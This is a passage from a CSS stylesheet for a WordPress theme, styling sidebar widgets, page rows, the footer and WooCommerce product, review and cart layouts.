    padding: 15px 20px;
    background: #f7f7f7;
    color: #000;
    border-left: 5px solid;
	font-weight:600;
}
.widget-area .widget .menu-item-object-netube-service a:hover,
.widget-area .widget .menu-item-object-netube-service.current-menu-item a {
    color: #fff;
    -webkit-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
    border-color: #eaeaea;
}

/*widget Archive*/
.widget_archive li:before {
    content: "\e6b6";
    font-family: 'themify';
    padding-right: 10px;
}

/*widget calender*/
.widget_calendar th, .widget_calendar td {
    text-align: center;
	border: 1px solid #ccc;
}
.widget_calendar tr {
    border-bottom: 1px solid #eee;
} 
.widget_calendar table {
    border-collapse: collapse;
    margin: 0;
    width: 100%;
}
.widget.widget_calendar {
    font-size: 13px;
}
.widget_calendar .calendar_wrap th,
.widget_calendar tfoot td a {
	color:#fff;
}
.widget_calendar caption {
    border-color: transparent;
    padding-bottom: 0;
}
.widget_calendar .calendar_wrap td a {
    font-weight: 600;
}
.widget_calendar td,
.widget_calendar th {
    padding: 0.4em;
}
.site-footer .widget_calendar th, 
.site-footer .widget_calendar td {
    border: solid 1px #24244e;
}
.site-footer .widget.widget_recent_entries li {
    border-bottom: 1px solid #24244e;
}
.widget_calendar caption {
    text-align: center;
    font-weight: 600;
}
/*Twitter Widget*/
.zozo-twitter-widget .twitter-wrap.media {
    margin-bottom: 20px;
}
.widget .zozo-twitter-widget ul li.tweet-item {
	padding:0;
}	
.tweet-profile-pic img {
    max-width: 50px;
}
/*opening hours*/
span.open-time {
    float: right;
}
/*Tab Widget*/
.widget .nav.nav-tabs {
    border-bottom: 2px solid;
}
.nav-fill .nav-item {
    padding: 0;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-link {
    line-height: 36px;
    border-radius: 0;
    color: #000;
	border: 0;
    font-weight: 600;
	background: #ededed;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link,
.widget .nav-tabs .nav-link.active {
    background: #000000;
}
.widget.zozo_advance_tab_post_widget p {
    font-size: 14px;
    line-height: 1;
	margin-bottom: 10px;
}
.widget.zozo_advance_tab_post_widget p:last-child {
    margin-bottom: 0;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link, .widget .nav-tabs .nav-link.active {
    color: #fff;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.post-item-comment span:before,
.side-item-meta span.post-item-comment:before{
	content: "\e04a";
    font-family: Simple-Line-Icons;
	font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.post-item-date span:before,
.side-item-meta span.post-item-date:before {
	content: "\e075";
    font-family: Simple-Line-Icons;
	font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.zozo_advance_tab_post_widget .post-item > .post-image {
	max-width: 110px;
	position: relative;
}
ul.nav.nav-tabs {
    display: flex;
    border-bottom: 0;
}
.tab-content {
    padding: 0px 0 0;
    position: relative;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li,
.zozo_advance_tab_post_widget li.recentcomments {
    padding: 20px 0;
    border-bottom: 1px solid #eaeaea;
}
.zozo_advance_tab_post_widget .post-item-desc p a {
    font-size: 13px;
    vertical-align: middle;
    color: #777;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:last-child,
.zozo_advance_tab_post_widget li.recentcomments:last-child {
    padding-bottom: 0;
	border: none;
}
.zozo_advance_tab_post_widget .post-image a {
    display: block;
    position: relative;
}
.post-item:hover .post-image a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    width: 100%;
    height: 100%;
	-webkit-transition: .2s ease all;
    transition: .2s ease all;
}
/*Widget Latest Post*/
.side-item {
    position: relative;
}
.widget.netube_latest_post_widget img,
.widget.netube_popular_post_widget img {
    margin: 0 22px 0 0;
    float: left;
}
.widget.netube_latest_post_widget li, 
.netube_popular_post_widget li {
    margin-bottom: 22px;
    clear: both;
    position: relative;
    display: inline-block;
    padding: 0 !important;
}
.netube_latest_post_widget .comments-wrap, 
.netube_popular_post_widget .side-item-meta span {
    font-size: 12px;
    text-transform: uppercase;
}
.widget.netube_latest_post_widget li:last-child,
.netube_popular_post_widget li:last-child {
	margin-bottom:0;
}
.netube_popular_post_widget li .side-item-text h6,
.netube_latest_post_widget li .side-item-text h6 {
    margin-bottom: 0;
}
.netube_latest_post_widget li .side-item-text a,
.netube_popular_post_widget li a {
    margin-bottom: 3px;
    display: block;
    line-height: 26px;
}
.comments-wrap > * i {
    margin-right: 4px;
}
.widget .comments-wrap > *:last-child {
    margin-right: 0;
}
.widget.netube_latest_post_widget li .side-item, 
.netube_popular_post_widget li .side-item {
    clear: both;
    float: none;
}
.widget.netube_latest_post_widget li .side-image, 
.netube_popular_post_widget li .side-image {
    float: left;
}
.widget.netube_latest_post_widget li .side-image .side-noimg,
.netube_popular_post_widget li .side-image .side-noimg {
    margin-right: 10px;
}
.widget.netube_latest_post_widget li .side-item-text, 
.netube_popular_post_widget li .side-item-text {
    display: table-cell;
}
/*Serial*/
span.post-serial {
    font-size: 13px;
    position: absolute;
    color: #fff;
    font-weight: 700;
    top: 0;
    left: 0;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
    width: 30px;
    height: 30px;
	text-align: center;
    text-align: -webkit-center;
    vertical-align: middle;
    line-height: 33px;
    transition: ease-in-out .3s;
    -moz-transition: ease-in-out .3s;
    -webkit-transition: ease-in-out .3s;
}
.widget.netube_latest_post_widget li:hover .side-item .post-serial {
	background: #000;
}
/*Mail Chimp*/
.widget.netube_mailchimp_widget .zozo-mc-form .zozo-mc-subtitle {
    margin-bottom: 23px;
}
.widget.netube_mailchimp_widget .zozo-mc-form {
	text-align: center;
}
.widget.netube_mailchimp_widget > img {
    margin-bottom: 20px;
	max-width: 130px;
}
.site-footer .widget.netube_mailchimp_widget .zozo-mc-form {
    padding: 0;
    background: transparent;
}
.widget.netube_mailchimp_widget .form-control {
    background: #FAFAFA;
    margin-bottom: 17px;
}
.widget.netube_mailchimp_widget .btn {
    padding: 11px 12px;
    border-radius: 4px;
}
/*opening hours */
.opening-hours .time {
    float: right;
}
.mc-submit-btn, .mc-submit-btn:hover, .btn-secondary:not(:disabled):not(.disabled).active, 
.btn-secondary:not(:disabled):not(.disabled):active, 
.show>.btn-secondary.dropdown-toggle {
    transition: all .4s ease-in-out 0s;
    -moz-transition: all .4s ease-in-out 0s;
    -webkit-transition: all .4s ease-in-out 0s;
    -o-transition: all .4s ease-in-out 0s;
    -ms-transition: all .4s ease-in-out 0s;
}
/*widget rss*/
.rsswidget img {
    display: inherit;
}
.widget_rss ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(120,120,120,0.5);
    padding-top: 0;
}
.widget_rss ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

/*Widget Image */
.widget img {
    margin: 0 auto;
	width: auto;
}
.weather-title {
    text-align: center;
    margin-bottom: 18px;
	color: #fff;
}
.weather-single-wrap {
    padding-bottom: 15px;
    color: #fff;
}
.weather-widget.widget-content {
    padding-top: 30px;
    background: url(http://demo.zozothemes.com/netube/wp-content/uploads/2018/04/weather-bg-3.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.widget.zozo_weather {
    padding: 0;
}
.weather-days-report .weather-img-wrap:nth-child(odd) {
    background: rgba(0, 136, 255, 0.4117647058823529);
    color: #fff;
	box-shadow: 0 14px 28px rgba(0, 0, 0, 0.68), 0 10px 10px rgba(0, 0, 0, 0.22);
}
.weather-days-report .weather-img-wrap:nth-child(even) {
    background: rgba(0, 111, 208, 0.47843137254901963);
    color: #fff;
}
/*Widget Social */
.widget-area ul.social-icons > li {
    padding: 0;
    margin: 0;
}
.widget-area ul.social-icons > li > a,
.wpb_widgetised_column ul.social-icons > li > a {
    height: 40px;
    line-height: 43px;
    margin-right: 4px;
    width: 40px;
    font-size: 14px;
}
.widget-area .widget.zozo_social_widget {
    padding-bottom: 18px;
}
.widget-area ul.social-icons > li > a:first-child {
    margin-bottom: 12px;
}
.site-footer ul.social-icons > li {
    padding: 0;
    line-height: 1;
}
/*Custom Widget Menu*/
.footer-bottom-widget .widget_nav_menu li {
    float: left;
    padding: 0 9px;
}
.site-footer .widget.widget_nav_menu ul.menu > li {
    display: inline-block;
}
.site-footer .widget.widget_nav_menu ul.menu > li a {
    padding: 0 20px;
    letter-spacing: 1px;
}
.footer-middle-sidebar ul.social-icons > li > a {
    height: 50px;
    line-height: 54px;
    width: 50px;
    margin-right: 11px;
    margin-bottom: 11px;
}
.footer-middle-wrap .widget:nth-child(2) {
    margin: 50px 0 39px;
}
.site-footer .widget.null-instagram-feed {
    margin-bottom: 0;
}
/*Footer Menu */
.footer-menu li {
    display: inline-block;
}
.footer-menu li:after {
    content: "|";
    padding: 0 10px;
}
.footer-menu li:last-child:after {
    content: unset;
}
/*--------------------------------------------------------------
17. VC Styles
--------------------------------------------------------------*/
.vc_row {
	padding: 60px 0;
}
.row-overlay-light,.row-overlay-custom,.row-overlay-dark, .vc_row{
	z-index:0;
}
.vc_row.vc_inner {
	padding: 0;
}
.vc_row-has-fill > div > .vc_column-inner:first-child, 
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner:first-child {
    padding-top: 0;
}
.bg-fixed > div , section.bg-fixed ,.vc_row.bg-fixed {
    background-attachment: fixed;
}
/* Vc Row Styles */
span.row-overlay {
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.row-overlay-dark > span.row-overlay {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
}
.row-overlay-light > span.row-overlay {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
}

/*--------------------------------------------------------------
18. Footer Styles
--------------------------------------------------------------*/
footer.site-footer {
	position: relative;
}
.footer-menu{
	padding:0;
}
.footer-menu > li {
    display: inline-block;
}
footer.site-footer {
    position: relative;
    overflow: hidden;
}
.footer-bottom-items.nav > li {
    display: block;
}
/*Footer Top*/
.footer-top-wrap {
	padding:60px 0;
}

/*Footer Middle*/
.footer-middle-wrap {
    padding: 60px 0 30px 0;
}
/*footer Bottom*/
.footer-bottom.footer-bottom-fixed {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
}
.footer-fixed .footer-bottom.footer-bottom-fixed {
	position: relative;
}
.footer-bottom {
    background: #000;
    color: #fff;
}
/*-------------------------------
19. Woo Styles
---------------------------------*/
.loop-product-wrap {
    margin: 0;
    text-align: center;
    padding-bottom: 25px;
    position: relative;
    overflow: hidden;
    border: solid 1px #eaeaea;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
	border-radius: 5px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 30.6%;
	margin-bottom: 30px;
}
.woocommerce ul.products.shop-col-2 li.product, .woocommerce-page ul.products.shop-col-2 li.product {
    width: 48.1%;
    margin-bottom: 30px;
}
.woocommerce ul.products.shop-col-4 li.product, .woocommerce-page ul.products.shop-col-4 li.product {
    width: 22.1%;
}
.woocommerce ul.products.shop-col-5 li.product, .woocommerce-page ul.products.shop-col-5 li.product {
    width: 16.9%;
}
.woocommerce ul.products.shop-col-6 li.product, .woocommerce-page ul.products.shop-col-6 li.product {
    width: 13.5%;
}
.woocommerce .woo-thumb-wrap img {
    width: 100%;
}
.woocommerce .page-title {
	color: #000;
}
.loop-product-wrap:hover {
    -webkit-box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);
    -moz-box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);
    box-shadow: 7px 5px 30px 0 rgba(72,73,121,0.15);
    border-color: transparent;
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    -moz-transition: all .4s ease;
    transition: all .4s ease;
}
/* Woo Top Meta */
.woo-top-meta > form {
    display: inline-block;
}
.woocommerce-product-gallery figure {
    max-width: none;
}
.mini-cart-items i.icon-bag {
    font-size: 16px;
}
.mini-cart-items a.cart-contents:hover {
    color: inherit;
}
header .cart-contents, .mobile-header .cart-bar-toggle {
    position: relative;
}
.mobile-header .cart-bar-toggle {
    margin-right: 20px;
}
header .cart-count, .mobile-header .cart-count {
    color: #fff;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
    font-size: 10px;
    height: 15px;
    line-height: 15px;
    position: absolute;
    right: -8px;
    text-align: center;
    top: -10px;
    width: 15px;
    background: red;
}
.cart-dropdown-menu {
    left: auto;
    margin: 0;
    right: 0;
    width: 280px;
    padding: 15px;
}
.dropdown-menu.cart-dropdown-menu .cart-item .no-cart-items {
    font-size: 14px;
}
.cart-dropdown-menu > li > * {
    display: inline-block;
}
.cart-dropdown-menu .product-remove {
    background: #f6f6f6;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;    
    height: 27px;
    line-height: 28px;
    position: absolute;
	right: 0;
	text-align: center;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);    
	width: 27px;    
}
.cart-dropdown-menu .product-name {
    color: #333333;
    font-size: 14px;
    line-height: 20px;
    width: auto;
    max-width: 150px;
    vertical-align: middle;
}
.cart-dropdown-menu img {
    margin: 0 !important;
}
.cart-dropdown-menu > li .product-thumbnail {
    margin-right: 10px;
    margin-bottom: 12px;
    max-width: 60px;
}
.cart-dropdown-menu .mini-view-cart {
    line-height: 1;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a {
    font-size: 14px;
    padding: 8px 25px;
    color: #fff;
	max-width: 150px;
    margin: 0 auto;
    border-radius: 50px;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a:hover {
    background: #000;
    color: #fff;
}	
.cart-dropdown-menu > li {
    line-height: 1;
	position: relative;
}
.remove-item-overlay > img {
    padding-top: 15px;
}
.no-cart-items, .cart-update-pbm {
    color: #333333;
    line-height: 1;
    margin-bottom: 0;
    width: 100%;
	font-size: 12px;
}
.remove-item-overlay {
    left: 0;
    position: absolute;
    right: 0;
	top: 0;
	display: none;
}
.woocommerce ul.products.related-slider li.product, 
.woocommerce-page ul.products.related-slider li.product {
    margin: 0;
    width: 100%;
}
.woo-top-meta .woocommerce-result-count {
    margin: 11px 0;
}
.woo-top-meta form {
    display: inline-block;
	margin-bottom: 25px !important;
}
.woo-top-meta select {
    position: relative;
    display: inline-block;
    margin-left: 10px;
    line-height: 24px;
    padding: 8px 20px;
    height: 50px;
    width: 224px;
    color: #777777;
    cursor: pointer;
    border: 1px solid #f3f5fe;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
	background-position: right center;
	background-repeat: no-repeat;
    -webkit-appearance: none;
	-moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    background: #f3f5fe;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    color: #333;
    font-size: 18px;
    text-transform: capitalize;
    line-height: 24px;
    text-align: center;
    padding-right: 10px;
    padding-right: 10px;
}
.woocommerce .product .price, 
.woocommerce ul.products li.product .price {
	font-size: 18px;
    text-align: center;
    font-weight: 600;
}
.woocommerce ul.products li.product .price, .woocommerce .product .price {
	color: #636363;
    margin-bottom: 0;
}
.woocommerce.single .product .price {
	color: #252525;
}
.woocommerce .product .price del .amount {
    font-size: 16px;
}
.woocommerce.single .product .price {
    text-align: left;
}
.woocommerce .product .price del,
.woocommerce ul.products li.product .price del {
    padding-right: 10px;
    color: #848484;
}
.woocommerce .product .price ins, 
.woocommerce ul.products li.product .price ins, 
.woocommerce.single  .product .price ins {
    text-decoration: none;
    display: inline-block;
	font-weight: 600;
}
.woocommerce .product .onsale,
.woocommerce ul.products li.product .onsale {
    left: 15px;
    top: 15px;
    color: #fff;
    right: auto;
    min-width: auto;
    display: block;
    overflow: hidden;
    padding: 5px 12px;
    min-height: auto;
    font-weight: 400;
    line-height: initial;
    font-size: 14px;
    border-radius: 0;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce ul.products li.product .onsale {
	left: 15px;
    top: 22px;
}
.woocommerce ul.products li.product .woo-thumb-wrap {
    position: relative;
	margin-bottom: 15px;
}
.woocommerce ul.products li.product .button, 
.woocommerce ul.products li.product .added_to_cart {
    font-size: 15px;
	line-height: 27px;
    margin: 0 auto;
    padding: 10px 30px;
    z-index: 9;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    text-align: center;
    color: #fff;
	opacity: 0;
    position: absolute;
    left: 0;
    right: 0;
	top: 50%;
    transform: translateY(-50%);
    margin: 0 auto;
    width: 170px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .button,
.woocommerce ul.products li.product .loop-product-wrap:hover .added_to_cart {
	opacity: 1;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products.related-slider li.product .button,
.woocommerce ul.products li.product .button.loading,
.woocommerce ul.products li.product .button.added {
    padding: 10px 30px;
}
.woocommerce ul.products li.product .added_to_cart {
    opacity: 1;
    padding: 10px 15px;
    font-weight: 400;
    font-size: 15px;
	margin-top: 0;
    border-radius: 5px;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -ms-border-radius: 5px;
    color: #fff;
}
.woocommerce button.button, 
.woocommerce .product .button, 
.woocommerce.single .product .button, 
.woocommerce #review_form #respond .form-submit input,
.woocommerce ul.products li.product .loop-product-wrap:hover .added_to_cart {
	font-weight: 400;
    font-size: 14px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -ms-border-radius: 5px;
}
.woocommerce .product .button:hover, 
.woocommerce.single .product .button:hover,
.woocommerce button.button:hover,
.woocommerce #review_form #respond .form-submit input:hover {
	background: #000;
	color: #fff;
}
.woocommerce .woocommerce-ordering {
    margin: 0 10px 1em;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
	color : #fff;
}
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover {
	color : #fff;
}



/* Single */
.product_meta > span {
    padding-right: 15px;
    display: block;
}
.woocommerce.single .product_meta .post-social {
    margin-top: 20px;
}
.single-product .product_meta ul.social-icons > li > a {
    background: #f3f5fe;
}
.single.woocommerce .product .entry-summary .price,
.single.woocommerce .product .entry-summary .woocommerce-product-details__short-description {
    margin-bottom: 15px;
}
.single-product .product_meta {
    margin-bottom: 15px;
}
.woocommerce div.product form.cart {
    margin-bottom: 15px;
}
.woocommerce div.product form.cart .variations select {
    border: 1px solid #eaeaea;
}
.woocommerce .woocommerce-product-gallery ol.flex-control-thumbs {
    padding-top: 18px !important;
}
.woocommerce .woocommerce-product-gallery ol.flex-control-thumbs li:last-child {
    margin-right: 0 !important;
}
.woocommerce .woocommerce-tabs {
    padding-top: 30px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    background: transparent;
    border: 0px;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {

	padding: 10px 15px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    width: 0;
    height: 0;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
	padding: 30px 25px;
    border: 1px solid #eaeaea;
    margin-top: -1px;
}
.woocommerce-page div.product .woocommerce-tabs .panel > p:last-child {
    margin-bottom: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 500;
    background: #f3f5fe;
}
.woocommerce-page div.product .woocommerce-tabs .panel table.shop_attributes {
    margin-bottom: 0;
}
.woocommerce table.shop_attributes td {
    padding: 1px 20px;
}
.woocommerce-tabs .panel h2 {
    margin: 0 0 10px;
    font-size: 22px;
    line-height: 30px;
	font-weight: 500;
    color: #000;
}
.woocommerce .related.products h2, .up-sells.upsells.products h2 {
    font-size: 24px;
    line-height: 28px;
    text-align: inherit;
    padding-bottom: 20px;
	color: #000;
}
.woocommerce div.product form.cart .button:focus {
    outline: unset;
}
.woocommerce ul.products li.product .star-rating {
	display: block;
    margin: 7px auto 10px;
    text-align: center;
    margin-bottom: 10px;
}
.woocommerce .star-rating span {
    color: #ffb919;
}
.woocommerce .woocommerce-tabs .woocommerce-Reviews-title {
    margin-bottom: 30px;
}
.woocommerce #reviews #comments ol.commentlist {
    padding-left: 0;
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 40px;
    padding-bottom: 25px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 70px;
    border: none;
    background: unset;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 98px;
    padding: 0;
    border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author {
    font-size: 16px;
    color: #252525;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__published-date {
    font-size: 13px;
    font-weight: 600;
}
.woocommerce .comment-respond .comment-reply-title {
    font-size: 22px;
    color: #252525;
    font-weight: 600;
}
.woocommerce .comment-respond form {
    margin-top: 15px;
}
.woocommerce #review_form #respond .comment-form p.comment-notes {
    margin-bottom: 22px;
}
.woocommerce #review_form .comment-form-author, 
.woocommerce #review_form .comment-form-email {
    width: 49.8%;
    display: inline-block;
}
.woocommerce #review_form .comment-form-author {
    padding-right: 2%;
}
.woocommerce #review_form .comment-form-author input,
.woocommerce #review_form .comment-form-email input {
    width: 100%;
}
.woocommerce #review_form #respond input {
    border: none;
    border-bottom: 1px solid #c7c7c7;
    padding-left: 0;
}
.woocommerce #review_form #respond input,
.woocommerce #review_form #respond textarea {
    padding: 10px;
    border: 1px solid #eaeaea;
}
.woocommerce #review_form #respond .comment-form-comment {
    margin-bottom: 25px;
}
.woocommerce #review_form .comment-form-author,
.woocommerce #review_form .comment-form-email {
    margin-bottom: 50px !important;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce div.quantity {
    display: block;
}
.woocommerce div.product form.cart div.quantity {
    margin-bottom: 20px;
}
.woocommerce.single .quantity input.input-text.qty {
    margin-right: 0px;
    height: 50px;
    width: 90px;
    display: inline-block;
    vertical-align: middle;
    background: transparent;
    border: 0;
    padding: 0 20px 0 10px;
    font-size: 20px;
    background: #ececec;
    color: #777777;
}
.woocommerce.single .quantity input{
    line-height: 25px;
}
.netube-single-product .page-title-wrap a {
    color: inherit;
}
.up-sells.upsells.products{
    margin-bottom: 50px;
    margin-top: 50px;
}
.single-product.woocommerce div.product .product_title {
    font-size: 25px;
    line-height: 35px;
    margin-bottom: 20px;
}
/* Crt */
.woocommerce-cart .netube-content > .netube-content-inner {
	border-top: 0;
}

/* Woocommerce Grouped Products */
.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item {
    margin-bottom: 10px;
    display: block;
}
.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item > * {
    margin-bottom: 10px;
}
.woocommerce-grouped-product-list-item__price p:last-child{
    margin-bottom: 0;
}
/* Woocommerce Sidebar */
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px;
	margin-bottom: 32px;	
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border: 0px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    width: 15px;
    height: 15px;
    top: -7px;
    background: #333;
}
.widget_price_filter .price_label {
    font-size: 15px;
    font-weight: 500;
    line-height: 34px;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
    padding: 0 0 13px;
    margin: 13px 0 0;
    min-height: 65px;
}
.woocommerce ul.product_list_widget li {
    border-bottom: 1px solid #eee;
    position: relative;
}
.woocommerce ul.product_list_widget li:last-child {
    border: none;
}
.woocommerce ul.product_list_widget li a {
    color: #7f7f7f;
    font-weight: 500;
    position: relative;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 80px;
    float: left;
    margin-right: 10px;
    min-height: 60px;
    margin-left: 0;
}
.product_list_widget .amount {
    font-weight: 500;
}
.woocommerce #respond input#submit.loading::after, 
.woocommerce a.button.loading::after, 
.woocommerce button.button.loading::after, 
.woocommerce input.button.loading::after {
    top: 10px;
    right: 18px;
	font-size: 16px;
}
/* Woocommerce Cart */
.woocommerce table.shop_table {
    margin-bottom: 0;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table,
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-color: #e1e1e1;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    color: #333;
	padding: 14px 12px;
}
.woocommerce table.shop_table th.product-remove, 
.woocommerce-page table.shop_table th.product-remove {
    padding: 0;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%;
    margin: 0 -15px;
}	

.woocommerce table.shop_table td.product-thumbnail, .woocommerce-page table.shop_table td.product-thumbnail {
    padding: 15px;
}
.shop_table.cart td.product-name > a {
    color: #333;
}
.shop_table.cart td.product-price .amount,
.shop_table.cart td.product-subtotal .amount {
    font-size: 17px;
    font-weight: 500;
}
.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
    line-height: 30px;
    width: 26px;
    height: 26px;
    float: right;
    color: #999999 !important;
    font-weight: 300;
}
